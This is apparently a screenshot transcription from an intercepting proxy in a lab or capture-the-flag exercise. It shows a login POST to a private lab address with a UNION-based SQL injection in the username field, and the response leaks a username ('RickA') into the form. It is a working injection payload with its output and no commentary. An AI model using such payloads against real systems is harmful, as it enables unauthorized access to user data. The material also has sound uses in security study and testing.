 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=0x4rt3mis")) UNION SELECT 1,username,3,4 FROM users-- -&password=admin
Response
Pretty Raw Render \n Actions
7 Connection: close
8 Content-Length: 1208
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <title>
Booking Management
</title>
16 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">
17 <link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
18 <link rel="stylesheet" type="text/css" href="/css/main.min.css" />
19 <script src="/js/jquery.min.js">
</script>
20 <script src="/js/bootstrap.min.js">
</script>
21 </head>
22
23 <body>
24 <div class="container">
25 <form class="form-signin" method="POST">
26 <h2 class="form-signin-heading">
Please sign in
</h2>
27 <label for="username" class="sr-only">
Username
</label>
28 <input type="user" id="username" name="username" class="form-control" placeholder="Username" required autofocus value="RickA">
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="password" class="form-control" placeholder="Password" required>
32 <br/>
33 <button id="login" class="btn btn-lg btn-primary btn-block" type="submit">
Sign in